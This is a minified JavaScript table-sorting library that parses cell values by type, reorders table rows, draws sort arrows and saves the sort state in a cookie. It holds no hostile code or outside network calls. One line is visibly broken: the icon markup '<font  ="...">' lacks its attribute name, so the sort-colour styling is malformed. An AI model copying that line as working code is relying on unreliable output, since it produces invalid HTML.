function TSort_StoreDef(){this.sorting=[],this.nodes=[],this.rows=[],this.row_clones=[],this.row_nosort=[],this.sort_state=[],this.initialized=0,this.append_classes=0,this.n_columns=3,this.history=[],this.sort_keys=[],this.sort_colors=["#FF0000","#800080","#0000FF"]}function tsInitOnload(){null==TSort_All&&tsRegister();for(var t in TSort_All)tsSetTable(t),tsInit();window.onload_sort_table&&window.onload_sort_table()}function tsInit(){if(null!=TSort_Data.push){var t,e,o,r,n,l=TSort_Data[0],s=document.getElementById(l),a=s.getElementsByTagName("thead")[0],i=s.getElementsByTagName("tbody")[0];if(null==a){if(a=document.createElement("thead"),s.insertBefore(a,i),n=i.getElementsByTagName("tr"),r=n.length,0==r)return void alert("Cannot find THEAD and TH tags!");var d=new Array;for(e=0;r>e;e++)t=n[e].getElementsByTagName("th"),t.length&&d.push(n[e]);for(r=d.length,e=0;r>e;e++)i.removeChild(d[e]),a.appendChild(d[e])}if(n=a.getElementsByTagName("tr"),0!=n.length){if(n.length>1){var _=n[0].getElementsByTagName("th");0==_.length&&(_=n[0].getElementsByTagName("td"));var S,S=n[1].getElementsByTagName("th");0==S.length&&(S=n[1].getElementsByTagName("td")),t=new Array;var T,u,c;for(r=_.length,T=0,u=0;r>T;T++)if(o=_[T],c=o.colSpan,c>1)for(;c>0;)t.push(S[u++]),c--;else 1==o.rowSpan&&u++,t.push(o)}else t=n[0].getElementsByTagName("th"),0==t.length&&(t=n[0].getElementsByTagName("td"));for(var p=t.length,e=0;p>e&&!(e>=TSort_Data.length-1);e++){o=t[e];var h=TSort_Data[e+1].toLowerCase();null==h&&(h=""),TSort_Store.sorting.push(h),null!=h&&""!=h&&(o.innerHTML="<a href='' onClick=\"tsDraw("+e+",'"+l+"'); return false\">"+o.innerHTML+'</a><b><span id="TS_'+e+"_"+l+'"><span class="f1">▲</span><span class="f2">▼</span></span></b>',o.style.cursor="pointer")}var f=i.getElementsByTagName("tr");if(0!=f.length){var g,m,w,N,v=(new Date,TSort_Store.row_nosort);for(e=0,N=-1;e<f.length;e++){var y=f[e];if(w=y.className,null!=w&&w.match(/(^| )_nosort( |$)/)){var C=y.cloneNode(!0);null==v[N+1]?v[N+1]=new Array(C):v[N+1].push(C)}else{var t=y.getElementsByTagName("td");r=t.length;var E=[];for(j=0;j<r;j++){g=t[j].innerHTML;var h=TSort_Store.sorting[j];"s"!=h&&(g=g.replace(/<[^>]+>/g,""),g=g.replace(/\&nbsp;/," ")),g=g.replace(/^\s+/,""),g=g.replace(/\s+$/,""),"h"==h?g=g.toLowerCase():"s"==h?g=g.toLowerCase():"i"==h?(g=parseInt(g),isNaN(g)&&(g=0)):"n"==h?(g=g.replace(/(\d)\,(?=\d\d\d)/g,"$1"),g=parseInt(g),isNaN(g)&&(g=0)):"c"==h?(g=g.replace(/^(\-?)\$/,"$1"),g=g.replace(/(\d)\,(?=\d\d\d)/g,"$1"),g=parseFloat(g),isNaN(g)&&(g=0)):"f"==h?(g=parseFloat(g),isNaN(g)&&(g=0)):"g"==h?(g=g.replace(/(\d)\,(?=\d\d\d)/g,"$1"),g=parseFloat(g),isNaN(g)&&(g=0)):"d"==h&&(g.match(/^\d\d\d\d\-\d\d?\-\d\d?(?: \d\d?:\d\d?:\d\d?)?$/)?(m=g.split(/[\s\-:]/),g=null==m[3]?Date.UTC(m[0],m[1]-1,m[2],0,0,0,0):Date.UTC(m[0],m[1]-1,m[2],m[3],m[4],m[5],0)):g=Date.parse(g),isNaN(g)&&(g=0)),E.push(g)}for(;j<p;j++){var h=TSort_Store.sorting[j];g="",g="h"==h||"s"==h?"":0,E.push(g)}TSort_Store.rows.push(E);var C=y.cloneNode(!0);N++,C.tsort_row_id=N,TSort_Store.row_clones[N]=C}}if(TSort_Store.initialized=1,TSort_Store.cookie){var D=document.cookie;e=D.indexOf(TSort_Store.cookie+"="),-1!=e&&(e+=TSort_Store.cookie.length+1,r=D.indexOf(";",e),g=decodeURIComponent(D.substring(e,-1==r?D.length:r)),TSort_Store.initial=""==g?null:g.split(/\s*,\s*/))}var b=TSort_Store.initial;if(null!=b){var I=typeof b;if("number"==I||"string"==I)tsDraw(b);else for(e=b.length-1;e>=0;e--)tsDraw(b[e])}}}}}function tsDraw(t,e){if(null!=e&&tsSetTable(e),null!=TSort_Store&&0!=TSort_Store.initialized){var o,r=0,n=TSort_Store.sort_keys,l="";null!=t&&("number"==typeof t?o=t:"string"==typeof t&&t.match(/^\d+[ADU]$/i)&&(o=t.replace(/^(\d+)[ADU]$/i,"$1"),l=t.replace(/^\d+([ADU])$/i,"$1").toUpperCase())),null==o&&(o=this.tsort_col_id,null==e&&null!=this.tsort_table_id&&tsSetTable(this.tsort_table_id));var s=TSort_Data[0],a=TSort_Store.sort_state[o];"U"==l?null!=a&&(TSort_Store.sort_state[o]=null,v=document.getElementById("TS_"+o+"_"+s),null!=v&&(v.innerHTML="123")):""!=l?(TSort_Store.sort_state[o]="A"==l?!0:!1,n.unshift(o),r=1):null==a||1==a?(TSort_Store.sort_state[o]=null==a?!0:!1,n.unshift(o),r=1):(TSort_Store.sort_state[o]=null,v=document.getElementById("TS_"+o+"_"+s),null!=v&&(v.innerHTML='<span class="f1">▲</span><span class="f2">▼</span>'));for(var i=n.length;i>r;){if(n[r]==o){n.splice(r,1),i--;break}r++}i>TSort_Store.n_columns&&(r=n.pop(),v=document.getElementById("TS_"+r+"_"+s),null!=v&&(v.innerHTML=""),TSort_Store.sort_state[r]=null),TSort_Store.row_clones.sort(tsSort);var d=document.createElement("tbody"),_=TSort_Store.row_clones;i=_.length;var S,T,u,c=TSort_Store.classes,p=TSort_Store.row_nosort[0];if(null==c){if(null!=p)for(S=p.length,T=0;S>T;T++)d.appendChild(p[T].cloneNode(!0));for(r=0;i>r;r++)if(row=_[r],d.appendChild(row.cloneNode(!0)),p=TSort_Store.row_nosort[row.tsort_row_id+1],null!=p)for(S=p.length,T=0;S>T;T++)d.appendChild(p[T].cloneNode(!0))}else{var h,f=0,g=c.length,m=TSort_Store.append_classes;if(null!=p){for(S=p.length,T=0;S>T;T++)h=p[T].cloneNode(!0),u=h.className,h.className=m&&null!=u&&u.length>0?u+" "+c[f]:c[f],d.appendChild(h);f++,f>=g&&(f=0)}for(r=0;i>r;r++){if(row=_[r],h=row.cloneNode(!0),u=h.className,h.className=m&&null!=u&&u.length>0?u+" "+c[f]:c[f],d.appendChild(h),p=TSort_Store.row_nosort[row.tsort_row_id+1],null!=p)for(S=p.length,T=0;S>T;T++)h=p[T].cloneNode(!0),u=h.className,h.className=m&&null!=u&&u.length>0?u+" "+c[f]:c[f],d.appendChild(h);f++,f>=g&&(f=0)}}var w=document.getElementById(s),N=w.getElementsByTagName("tbody")[0];w.removeChild(N),w.appendChild(d);var v,y,C;i=n.length;var E=new Array;for(TSort_Store.icons[0]="▼",TSort_Store.icons[1]="▲",r=0;i>r;r++)o=n[r],v=document.getElementById("TS_"+o+"_"+s),null!=v&&(C=TSort_Store.sort_state[o]?0:1,y=TSort_Store.icons[C],v.innerHTML=y.match(/</)?y:'<font  ="'+TSort_Store.sort_colors[r]+'">'+y+"</font>",E.push(o+(C?"D":"A")));if(TSort_Store.cookie){var D=new Date;D.setTime(D.getTime()+2592e3),document.cookie=TSort_Store.cookie+"="+encodeURIComponent(E.join(","))+"; expires="+D.toGMTString()+"; path=/"}}}function tsSort(t,e){for(var o,r,n,l,s=TSort_Store.rows[t.tsort_row_id],a=TSort_Store.rows[e.tsort_row_id],i=TSort_Store.sort_keys,d=i.length,_=0;d>_;_++){o=i[_],r=TSort_Store.sorting[o];var S=s[o],T=a[o];if(S!=T)return l="i"==r||"f"==r||"d"==r?S-T:T>S?-1:1,n=TSort_Store.sort_state[o],n?l:0-l}return t.tsort_row_id<e.tsort_row_id?-1:1}function tsRegister(){if("undefined"!=typeof TSort_Data){null==TSort_All&&(TSort_All=new Object);var t=new TSort_StoreDef;t.sort_data=TSort_Data,TSort_Data=null,"undefined"!=typeof TSort_Classes&&(t.classes=TSort_Classes,TSort_Classes=null),"undefined"!=typeof TSort_Initial&&(t.initial=TSort_Initial,TSort_Initial=null),"undefined"!=typeof TSort_Cookie&&(t.cookie=TSort_Cookie,TSort_Cookie=null),"undefined"!=typeof TSort_Icons&&(t.icons=TSort_Icons,TSort_Icons=null),null==t.icons&&(t.icons=new Array("↓","↑")),"undefined"!=typeof TSort_AppendClasses&&(t.append_classes=TSort_AppendClasses,TSort_AppendClasses=null),"undefined"!=typeof TSort_NColumns&&(t.n_columns=TSort_NColumns,TSort_NColumns=null,null==t.n_columns&&(t.n_columns=3)),null!=t.sort_data&&(TSort_All[t.sort_data[0]]=t)}}function tsSetTable(t){return TSort_Store=TSort_All[t],null==TSort_Store?void alert("Cannot set table '"+t+"' - table is not registered"):void(TSort_Data=TSort_Store.sort_data)}var TSort_Store,TSort_All;window.addEventListener?window.addEventListener("load",tsInitOnload,!1):window.attachEvent?window.attachEvent("onload",tsInitOnload):(null==window.onload_sort_table&&null!=window.onload&&(window.onload_sort_table=window.onload),window.onload=tsInitOnload);